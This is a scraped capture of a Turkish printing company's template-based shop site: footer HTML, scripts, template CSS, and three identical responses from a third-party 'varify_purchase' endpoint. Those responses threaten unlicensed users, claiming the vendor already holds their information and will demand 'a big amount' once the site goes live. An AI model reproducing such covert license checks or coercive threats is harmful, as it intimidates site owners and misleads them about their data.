      <div class="col-sm-12 col-lg-5 ec-footer-news">
        <div class="ec-footer-widget">
          <h4 class="ec-footer-heading">İletişim</h4>
          <div class="ec-footer-links">
            <ul class="align-items-center">
              <li class="ec-contact-item"><i class="ecicon eci-map-marker" aria-hidden="true"></i><span>Adres :</span>Zübeyde Hanım Mah. Sebze Bahçeleri Cad. No: 74/101 İskitler /ANKARA</li>
              <li class="ec-contact-item align-items-center"><i class="ecicon eci-phone" aria-hidden="true"></i><span>Sabit Telefon :</span><a href="tel:903123415401"> +90 312 341 54 01</a></li>
              <li class="ec-contact-item align-items-center"><i class="ecicon eci-phone" aria-hidden="true"></i><span>Cep Telefonu :</span><a href="tel:905362698571"> +90 536 269 85 71</a></li>
              <li class="ec-contact-item align-items-center"><i class="ecicon eci-envelope" aria-hidden="true"></i><span>Eposta :</span><a href="/cdn-cgi/l/email-protection#57362533363a3623353636343e3b3e3c25323c3b363a17303a363e3b7934383a"><span><span class="__cf_email__" data-cfemail="26475442474b4752444747454f4a4f4d54434d4a474b66414b474f4a0845494b">[email&#160;protected]</span></span></a></li>
            </ul>
            <div class="ec-subscribe-form">
              <ul class="mb-0">
                <li class="list-inline-item"><a class="hdr-facebook" href="" rel="nofollow"><i class="ecicon eci-facebook"></i></a></li>
                <li class="list-inline-item"><a class="hdr-youtube" href="" rel="nofollow"><i class="ecicon eci-youtube"></i></a></li>
                <li class="list-inline-item"><a class="hdr-instagram" href="https://www.instagram.com/ardamatbaacilik/" rel="nofollow"><i class="ecicon eci-instagram"></i></a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="footer-bottom">
  <div class="container">
    <div class="row align-items-center">
      <div class="col text-left footer-bottom-left">
      </div>
      <div class="col text-center footer-copy">
        <div class="footer-bottom-copy ">
          <div class="ec-copy">Copyright © 2021-2022, Arda Matbaa <a rel="nofollow" href="https://loccadigital.com"><span> <img src="/assets/images/locca.png?" height="35" style="height: 20px;" alt="image"></span></a></div>
        </div>
      </div>
      <div class="col footer-bottom-right">
      </div>
    </div>
  </div>
</div>
</div>
</footer>
<div class="ec-nav-toolbar">
 <div class="container">
   <div class="ec-nav-panel">
     <div class="ec-nav-panel-icons">
       <a href="#ec-mobile-menu" class="navbar-toggler-btn ec-header-btn ec-side-toggle"><img src="/assets/images/icons/menu.svg" class="svg_img header_svg" alt="icon"></a>
     </div>
     <div class="ec-nav-panel-icons">
       <a href="#ec-side-cart" class="toggle-cart ec-header-btn ec-side-toggle"><img src="/assets/images/icons/cart.svg" class="svg_img header_svg" alt="icon"><span class="ec-cart-noti ec-header-count cart-count-lable">3</span></a>
     </div>
     <div class="ec-nav-panel-icons">
       <a href="index.html" class="ec-header-btn"><img src="/assets/images/icons/home.svg" class="svg_img header_svg" alt="icon"></a>
     </div>
     <div class="ec-nav-panel-icons">
       <a href="wishlist.html" class="ec-header-btn"><img src="/assets/images/icons/wishlist.svg" class="svg_img header_svg" alt="icon"><span class="ec-cart-noti">4</span></a>
     </div>
     <div class="ec-nav-panel-icons">
       <a href="login.html" class="ec-header-btn"><img src="/assets/images/icons/user.svg" class="svg_img header_svg" alt="icon"></a>
     </div>
   </div>
 </div>
</div>
<div class="recent-purchase" id="dikkatinizicekebilir">
    <img src="/assets/uploads/urunresim/an-5915-sr-tek-yon-anahtarlik-17352-690bc91f45c19.jpg" alt="AN-5915-SR Tek Yön Anahtarlık ürün resim">
  <div class="detail">
   <p>Bu Ürün Dikkatinizi Çekebilir!</p>
   <p><a href="/an-5915-sr-tek-yon-anahtarlik-17352">AN-5915-SR Tek Yön Anahtarlık </a></p>
   <p>Hemen Teklif İsteyin</p>
 </div>
 <a href="javascript:void(0)" class="icon-btn recent-close">×</a>
</div>
<div class="ec-style ec-right-bottom">
 <div class="ec-panel" style="display:block;">
   <div class="ec-header">
     <strong>Yardıma Mı İhtiyacınız Var?</strong>
     <p>Müşteri Hizmetleri Temsilcilerimi Size Destek Vermek İçin Hazır!</p>
   </div>
   <div class="ec-body">
     <ul>
       <li>
         <a class="ec-list" data-number="905362698571">
           <div class="d-flex bd-highlight">
             <div class="ec-img-cont">
               <img src="/assets/images/whatsapp/profile_01.jpg" class="ec-user-img" alt="Profile image">
               <span class="ec-status-icon ec-online"></span>
             </div>
             <div class="ec-user-info">
               <span>Bekir Arıcan</span>
               <p>Yönetici</p>
             </div>
             <div class="ec-chat-icon">
               <i class="fa fa-whatsapp"></i>
             </div>
           </div>
         </a>
       </li>
      <li>
       <a class="ec-list" data-number="905389719032">
         <div class="d-flex bd-highlight">
           <div class="ec-img-cont">
             <img src="/assets/images/whatsapp/profile_01.jpg" class="ec-user-img" alt="Profile image">
             <span class="ec-status-icon ec-online"></span>
           </div>
           <div class="ec-user-info">
             <span>Özkan Arıcan</span>
             <p>Yönetici</p>
           </div>
           <div class="ec-chat-icon">
             <i class="fa fa-whatsapp"></i>
           </div>
         </div>
       </a>
     </li>
   </ul>
 </div>
</div>
<div class="ec-right-bottom">
 <div class="ec-box">
   <div class="ec-button rotateBackward">
     <img class="whatsapp" src="/assets/images/common/whatsapp.png" alt="whatsapp icon">
   </div>
 </div>
</div>
</div>
<a id="scrollUp" href="#top" style="position: fixed; z-index: 2147483647;"><i class="ecicon eci-arrow-up" aria-hidden="true"></i></a>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js" integrity="sha512-bLT0Qm9VnAYZDflyKcBaQ2gg0hSYNQrJ8RilYldYQ1FxQYoCLtUjuuRuZo+fjqhx/qtq/1itJ0C2ejDxltZVFg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="/assets/js/vendor/jquery-3.5.1.min.js?"></script>
<script src="/assets/js/vendor/jquery.notify.min.js"></script>
<script src="/assets/js/vendor/jquery.bundle.notify.min.js"></script>
<script src="/assets/js/vendor/popper.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@4.4.1/dist/js/bootstrap.min.js"></script>
<script src="/assets/js/vendor/jquery-migrate-3.3.0.min.js"></script>
<script src="/assets/js/vendor/modernizr-3.11.2.min.js"></script>
<script src="/assets/js/plugins/swiper-bundle.min.js"></script>
<script src="/assets/js/plugins/countdownTimer.min.js"></script>
<script src="/assets/js/plugins/scrollup.js"></script>
<script src="/assets/js/plugins/jquery.zoom.min.js"></script>
<script src="/assets/js/plugins/slick.min.js"></script>
<script src="/assets/js/plugins/infiniteslidev2.js"></script>
<script src="/assets/js/vendor/jquery.magnific-popup.min.js"></script>
<script src="/assets/js/plugins/jquery.sticky-sidebar.js"></script>
<script src="/assets/js/vendor/index.js"></script>
<script src="/assets/js/main.js?v=1097446144"></script>
<script type="text/javascript">

  $(document).ready(function(){
    $("#commentform").on("submit",function(e){
     $("#form-alert").html("");
     $.ajax({
      url: "/contactform",
      method: "POST",
      data: $(this).serializeArray(),
      success: function(result){
       $("#commentform").trigger("reset");
       $("#form-alert").append('<div class="alert alert-success mx-3">Formunuz Başarılı Bir Şekilde Gönderildi</div>');
     }});
   })
    $(".ec-btn-group-form").on("submit",function(e){
     var ara = $(this).serializeArray()[0];
     if (ara.value.trim() != null) {
      window.location.href = "/arama&ara="+ara.value;
     }
   })
  })

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38bc477ec3af4c4b9b13bd2fa491cf83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://loopinfosol.in/varify_purchase/google-font/google-font-awsome-g8aerttyh-ggsdgh151.php
body_size: 388
content:



<div id="ec-direct-run" class="ec-direct-run"><div class="ec-direct-body"><h4>Oh MyGod ! You are a Genius</h4><p>First of all I would like to say thank you for your interest in our Template.</p><p>As we noticed you are using our template without any purchased. Just wanted to tell you that, We already have your information And we are ready to take an action once you will be put it on Live for you or for your client & then will aksing for a big amount & this is what we want 😆. </p><p>We will be waiting for you to do it Live !</p><p>If you wanted to avoid this hikeup. Kindly purchase our licensed from ThemeForest & Send us the Purchased Code to varify your theme.</p><p><a href="https://themeforest.net/item/ekka-ecommerce-html-template/34126217" target="_blank" style="background: #fff;padding: 5px 10px;border-radius: 10px;font-size: 15px;" >PURCHASE</p></div></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://loopinfosol.in/varify_purchase/google-font/google-font-awsome-g8aerttyh-ggsdgh151.php
body_size: 93
content:



<div id="ec-direct-run" class="ec-direct-run"><div class="ec-direct-body"><h4>Oh MyGod ! You are a Genius</h4><p>First of all I would like to say thank you for your interest in our Template.</p><p>As we noticed you are using our template without any purchased. Just wanted to tell you that, We already have your information And we are ready to take an action once you will be put it on Live for you or for your client & then will aksing for a big amount & this is what we want 😆. </p><p>We will be waiting for you to do it Live !</p><p>If you wanted to avoid this hikeup. Kindly purchase our licensed from ThemeForest & Send us the Purchased Code to varify your theme.</p><p><a href="https://themeforest.net/item/ekka-ecommerce-html-template/34126217" target="_blank" style="background: #fff;padding: 5px 10px;border-radius: 10px;font-size: 15px;" >PURCHASE</p></div></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://loopinfosol.in/varify_purchase/google-font/google-font-awsome-g8aerttyh-ggsdgh151.php
body_size: 93
content:



<div id="ec-direct-run" class="ec-direct-run"><div class="ec-direct-body"><h4>Oh MyGod ! You are a Genius</h4><p>First of all I would like to say thank you for your interest in our Template.</p><p>As we noticed you are using our template without any purchased. Just wanted to tell you that, We already have your information And we are ready to take an action once you will be put it on Live for you or for your client & then will aksing for a big amount & this is what we want 😆. </p><p>We will be waiting for you to do it Live !</p><p>If you wanted to avoid this hikeup. Kindly purchase our licensed from ThemeForest & Send us the Purchased Code to varify your theme.</p><p><a href="https://themeforest.net/item/ekka-ecommerce-html-template/34126217" target="_blank" style="background: #fff;padding: 5px 10px;border-radius: 10px;font-size: 15px;" >PURCHASE</p></div></div>

--- FILE ---
content_type: text/css
request_url: https://ankaradamatbaa.com/assets/css/demo1.css?v=2132264051
body_size: 42756
content:
@charset "UTF-8";
/*-----------------------------------------------------------------------------------

    Item Name: Ekka - Ecommerce HTML Template.
    Author: ashishmaraviya
    Version: 3.1
    Copyright 2021-2022
	Author URI: https://themeforest.net/user/ashishmaraviya

-----------------------------------------------------------------------------------*/
/*---------------------------------------------------------------------------------
    Included CSS INDEX
-----------------------------------------------------------------------------------

01. Typography
02. Components
    - Helper
    - Common
    - Popup Model
    - Breadcrumb
03. Layout 
    - Header Section
    - Mainslider Section
    - Product Tab Section
    - Banner Section
    - Category Section
    - Specials Section
    - Services Section
    - Offer Section
    - New Product Section
    - Testimonial Section
    - Brand Section
    - Instagram Section
    - Footer Section
    - Quickview Section
-----------------------------------------------------------------------------------*/
/*-------------------------------------------------
  Fonts Family & Style CSS
---------------------------------------------------*/
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-Thin.ttf") format("truetype");
  font-weight: 100;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-ExtraLight.ttf") format("truetype");
  font-weight: 200;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-Light.ttf");
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-Regular.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-Medium.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-SemiBold.ttf") format("truetype");
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-Bold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-ExtraBold.ttf") format("truetype");
  font-weight: 800;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-Black.ttf") format("truetype");
  font-weight: 900;
  font-style: normal;
}
@font-face {
  font-family: "Fjalla One";
  src: url("../fonts/fjalla/FjallaOne-Regular.ttf") format("truetype");
}
@font-face {
  font-family: "Montserrat";
  src: url("../fonts/montserrat/Montserrat-Regular.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: "Montserrat";
  src: url("../fonts/montserrat/Montserrat-SemiBold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
}
@font-face {
  font-family: "Montserrat";
  src: url("../fonts/montserrat/Montserrat-Bold.ttf") format("truetype");
  font-weight: 800;
  font-style: normal;
}
@font-face {
  font-family: "Montserrat";
  src: url("../fonts/montserrat/Montserrat-ExtraBold.ttf") format("truetype");
  font-weight: 900;
  font-style: normal;
}
@font-face {
  font-family: "Oswald";
  src: url("../fonts/oswald/Oswald-ExtraLight.ttf") format("truetype");
  font-weight: 200;
  font-style: normal;
}
@font-face {
  font-family: "Oswald";
  src: url("../fonts/oswald/Oswald-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: "Oswald";
  src: url("../fonts/oswald/Oswald-Regular.ttf");
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: "Oswald";
  src: url("../fonts/oswald/Oswald-Medium.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: "Oswald";
  src: url("../fonts/oswald/Oswald-SemiBold.ttf") format("truetype");
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: "Oswald";
  src: url("../fonts/oswald/Oswald-Bold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
}
/*-------------------------------------------------
  Helper Class
---------------------------------------------------*/
*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

@media (prefers-reduced-motion: no-preference) {
  :root {
    scroll-behavior: smooth;
  }
}

body {
  margin: 0;
  font-family: var(--bs-body-font-family);
  font-size: var(--bs-body-font-size);
  font-weight: var(--bs-body-font-weight);
  line-height: var(--bs-body-line-height);
  color: var(--bs-body-color);
  text-align: var(--bs-body-text-align);
  background-color: var(--bs-body-bg);
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

hr {
  margin: 1rem 0;
  color: inherit;
  background-color: currentColor;
  border: 0;
  opacity: 0.25;
}

hr:not([size]) {
  height: 1px;
}

h6, .h6, h5, .h5, h4, .h4, h3, .h3, h2, .h2, h1, .h1 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

h1, .h1 {
  font-size: calc(1.375rem + 1.5vw);
}
@media (min-width: 1200px) {
  h1, .h1 {
    font-size: 2.5rem;
  }
}

h2, .h2 {
  font-size: calc(1.325rem + 0.9vw);
}
@media (min-width: 1200px) {
  h2, .h2 {
    font-size: 2rem;
  }
}

h3, .h3 {
  font-size: calc(1.3rem + 0.6vw);
}
@media (min-width: 1200px) {
  h3, .h3 {
    font-size: 1.75rem;
  }
}

h4, .h4 {
  font-size: calc(1.275rem + 0.3vw);
}
@media (min-width: 1200px) {
  h4, .h4 {
    font-size: 1.5rem;
  }
}

h5, .h5 {
  font-size: 1.25rem;
}

h6, .h6 {
  font-size: 1rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-bs-original-title] {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  cursor: help;
  -webkit-text-decoration-skip-ink: none;
          text-decoration-skip-ink: none;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul {
  padding-left: 2rem;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b,
strong {
  font-weight: bolder;
}

small, .small {
  font-size: 0.875em;
}

mark, .mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

sub,
sup {
  position: relative;
  font-size: 0.75em;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

a {
  color: #0d6efd;
  text-decoration: underline;
}
a:hover {
  color: #0a58ca;
}

a:not([href]):not([class]), a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none;
}

pre,
code,
kbd,
samp {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
  direction: ltr /* rtl:ignore */;
  unicode-bidi: bidi-override;
}

pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  font-size: 0.875em;
}
pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

code {
  font-size: 0.875em;
  color: #d63384;
  word-wrap: break-word;
}
a > code {
  color: inherit;
}

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 0.875em;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}
kbd kbd {
  padding: 0;
  font-size: 1em;
  font-weight: 700;
}

figure {
  margin: 0 0 1rem;
}

img,
svg {
  vertical-align: middle;
}

table {
  caption-side: bottom;
  border-collapse: collapse;
}

caption {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  color: #6c757d;
  text-align: left;
}

th {
  text-align: inherit;
  text-align: -webkit-match-parent;
}

thead,
tbody,
tfoot,
tr,
td,
th {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

label {
  display: inline-block;
}

button {
  border-radius: 0;
}

button:focus:not(:focus-visible) {
  outline: 0;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
select {
  text-transform: none;
}

[role=button] {
  cursor: pointer;
}

select {
  word-wrap: normal;
}
select:disabled {
  opacity: 1;
}

[list]::-webkit-calendar-picker-indicator {
  display: none;
}

button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}
button:not(:disabled),
[type=button]:not(:disabled),
[type=reset]:not(:disabled),
[type=submit]:not(:disabled) {
  cursor: pointer;
}

::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

textarea {
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  float: left;
  width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: calc(1.275rem + 0.3vw);
  line-height: inherit;
}
@media (min-width: 1200px) {
  legend {
    font-size: 1.5rem;
  }
}
legend + * {
  clear: left;
}

::-webkit-datetime-edit-fields-wrapper,
::-webkit-datetime-edit-text,
::-webkit-datetime-edit-minute,
::-webkit-datetime-edit-hour-field,
::-webkit-datetime-edit-day-field,
::-webkit-datetime-edit-month-field,
::-webkit-datetime-edit-year-field {
  padding: 0;
}

::-webkit-inner-spin-button {
  height: auto;
}

[type=search] {
  outline-offset: -2px;
  -webkit-appearance: textfield;
}

/* rtl:raw:
[type="tel"],
[type="url"],
[type="email"],
[type="number"] {
  direction: ltr;
}
*/
::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-color-swatch-wrapper {
  padding: 0;
}

::-webkit-file-upload-button {
  font: inherit;
}

::file-selector-button {
  font: inherit;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

iframe {
  border: 0;
}

summary {
  display: list-item;
  cursor: pointer;
}

progress {
  vertical-align: baseline;
}

[hidden] {
  display: none !important;
}

.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-1 {
    font-size: 5rem;
  }
}

.display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-2 {
    font-size: 4.5rem;
  }
}

.display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-3 {
    font-size: 4rem;
  }
}

.display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-4 {
    font-size: 3.5rem;
  }
}

.display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-5 {
    font-size: 3rem;
  }
}

.display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-6 {
    font-size: 2.5rem;
  }
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 0.875em;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
.blockquote > :last-child {
  margin-bottom: 0;
}

.blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 0.875em;
  color: #6c757d;
}
.blockquote-footer::before {
  content: "— ";
}

body {
  margin: 0 auto;
  background-color: #ffffff;
  font-family: "Poppins, sans-serif";
  font-size: 14px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.625;
  position: relative;
  visibility: visible;
  color: #444444;
  letter-spacing: 0.4px;
  min-height: 100%;
}

* {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
*::before {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
*::after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

[tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0;
}

hr {
  margin: 10px 0;
  color: inherit;
  background-color: #ffffff;
  border: 0;
  opacity: 0.25;
}
hr:not([size]) {
  height: 1px;
}

h6, .h6 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: 1rem;
  color: #212121;
}

.h6 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: 1rem;
  color: #212121;
}

h5, .h5 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: 1.25rem;
  color: #212121;
}

.h5 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: 1.25rem;
  color: #212121;
}

h4, .h4 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.275rem + 0.3vw);
  color: #212121;
}

.h4 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.275rem + 0.3vw);
  color: #212121;
}

h3, .h3 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.3rem + 0.6vw);
  color: #212121;
}

.h3 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.3rem + 0.6vw);
  color: #212121;
}

h2, .h2 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.325rem + 0.9vw);
  color: #212121;
}

.h2 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.325rem + 0.9vw);
  color: #212121;
}

h1, .h1 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.375rem + 1.5vw);
  color: #212121;
}

.h1 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.375rem + 1.5vw);
  color: #212121;
}

p {
  margin-top: 0;
  margin-bottom: 16px;
}
p:last-child {
  margin-bottom: 0;
}

abbr[title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
}

abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol {
  padding-left: 2rem;
  margin-top: 0;
  margin-bottom: 1rem;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  margin: 0;
  list-style: none;
}
ol ol {
  margin-bottom: 0;
}
ol ul {
  margin-bottom: 0;
}

ul {
  padding-left: 2rem;
  margin-top: 0;
  margin-bottom: 1rem;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  margin: 0;
  list-style: none;
}
ul ul {
  margin-bottom: 0;
}
ul ol {
  margin-bottom: 0;
}

dl {
  margin-top: 0;
  margin-bottom: 1rem;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  margin: 0;
  list-style: none;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b {
  font-weight: bold;
}

small, .small {
  font-size: 0.875rem;
}

.small {
  font-size: 0.875rem;
}

mark, .mark {
  padding: 3.2px;
  background-color: #FCF8E3;
}

.mark {
  padding: 3.2px;
  background-color: #FCF8E3;
}

sub {
  position: relative;
  font-size: 0.75rem;
  line-height: 0;
  vertical-align: baseline;
  bottom: -0.25em;
}

sup {
  position: relative;
  font-size: 0.75rem;
  line-height: 0;
  vertical-align: baseline;
  top: -0.5em;
}

a {
  color: #555;
  text-decoration: underline;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-decoration: none;
  background-color: transparent;
  border: 0;
  cursor: pointer;
}
a:not([href]):not([class]) {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none;
}
a > code {
  color: inherit;
}

pre {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  font-size: 0.875rem;
  -ms-overflow-style: scrollbar;
}
pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

code {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
  font-size: 0.875rem;
  color: #D63384;
  word-wrap: break-word;
}

kbd {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
  padding: 3.2px 6.4px;
  font-size: 0.875rem;
  color: #ffffff;
  background-color: #444444;
  border-radius: 3.2px;
}
kbd kbd {
  padding: 0;
  font-size: 1em;
  font-weight: 700;
}

samp {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  max-width: 100%;
}

svg {
  vertical-align: middle;
}

table {
  caption-side: bottom;
  border-collapse: collapse;
}

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #6C757D;
  text-align: left;
}

th {
  text-align: inherit;
  text-align: -webkit-match-parent;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

thead {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

tbody {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

tfoot {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

tr {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

td {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

label {
  display: inline-block;
  margin-bottom: 15px;
}

button {
  border-radius: 0;
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  overflow: visible;
  text-transform: none;
  -webkit-appearance: button;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-decoration: none;
  background-color: transparent;
  border: 0;
}
button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline: 0px dotted;
  outline: 0px auto -webkit-focus-ring-color;
  -webkit-box-shadow: none;
          box-shadow: none;
}
button:not(:disabled) {
  cursor: pointer;
}

input {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  overflow: visible;
  display: inline-block;
  line-height: 50px;
  height: 50px;
  font-size: 15px;
  width: 100%;
  background: transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  text-align: left;
  box-shadow: none;
  -webkit-box-shadow: none;
  padding-left: 20px;
  padding-right: 10px;
  outline: 0;
}
input:focus {
  outline: 0px dotted;
  outline: 0px auto -webkit-focus-ring-color;
  -webkit-box-shadow: none;
          box-shadow: none;
}

select {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  text-transform: none;
  word-wrap: normal;
}

optgroup {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  resize: vertical;
  width: 100%;
  padding-left: 20px;
  padding-top: 20px;
  outline: 0;
}

[role=button] {
  cursor: pointer;
}

[list]::-webkit-calendar-picker-indicator {
  display: none;
}

[type=button] {
  -webkit-appearance: button;
}
[type=button]:not(:disabled) {
  cursor: pointer;
